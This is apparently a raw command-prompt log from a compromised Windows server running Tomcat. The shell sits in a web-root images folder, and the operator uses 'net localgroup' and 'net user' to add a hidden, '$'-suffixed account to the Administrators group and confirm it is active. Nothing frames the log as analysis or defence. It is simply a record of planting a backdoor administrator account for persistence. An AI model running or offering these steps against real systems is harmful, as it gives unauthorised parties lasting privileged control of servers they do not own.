 C:\tomcat6.0_80\webapps\ROOT\media\images\> net localgroup administrators jianfen$ /add
命令成功完成。
C:\tomcat6.0_80\webapps\ROOT\media\images\> net user jianfen$
用户名 jianfen$
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2015-1-30 19:15
密码到期 2015-3-14 18:02
密码可更改 2015-1-30 19:15
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
C:\tomcat6.0_80\webapps\ROOT\media\images\>